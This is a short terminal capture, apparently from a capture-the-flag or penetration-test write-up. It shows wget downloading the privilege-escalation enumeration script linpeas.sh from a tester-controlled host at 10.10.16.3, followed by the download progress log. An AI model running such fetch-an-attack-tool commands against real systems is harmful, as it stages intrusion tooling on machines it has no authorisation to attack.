 wget http://10.10.16.3:9999/linpeas.sh
--2025-08-21 06:24:43--  http://10.10.16.3:9999/linpeas.sh
Connecting to 10.10.16.3:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [application/x-sh]
Saving to: ‘linpeas.sh’

     0K .......... .......... .......... .......... ..........  5% 40.7K 22s
    50K .......... .......... .......... .......... .......... 10%  163K 13s
   100K .......... .......... .......... .......... .......... 16%  161K 10s
   150K .......... .......... .......... .......... .......... 21% 24.0M 7s
   200K .......... .......... .......... .......... .......... 26%  165K 6s
   250K .......... .......... .......... .......... .......... 32% 19.8M 5s
   300K .......... .......... .......... .......... .......... 37% 30.8M 4s
   350K .......... .......... .......... .......... .......... 42%  165K 3s
   400K .......... .......... .......... .......... .......... 48% 27.5M 3s
   450K .......... .......... .......... .......... .......... 53% 30.3M 2s
   500K .......... .......... .......... .......... .......... 58%  123K 2s
   550K .......... .......... .......... .......... .......... 64% 29.7M 2s
   600K .......... .......... .......... .......... .......... 69% 41.0M 1s
   650K .......... .......... .......... .......... .......... 74% 27.8M 1s
   700K .......... .......... .......... .......... .......... 80%  197K 1s
   750K .......... .......... .......... .......... .......... 85% 12.3M 1s
   800K .......... .......... .......... .......... .......... 91% 27.7M 0s
   850K .......... .......... .......... .......... .......... 96% 33.9M 0s
   900K .......... .......... .......... ...                  100%  133K=3.4s

2025-08-21 06:24:47 (276 KB/s) - ‘linpeas.sh’ saved [956174/956174]